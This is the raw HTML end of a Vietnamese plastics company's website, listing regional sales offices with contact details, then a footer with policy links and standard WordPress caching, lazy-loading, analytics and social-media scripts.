<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1502f1ed7c832f6cfc0ae98da8a92aa.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 08:13:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 08:13:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->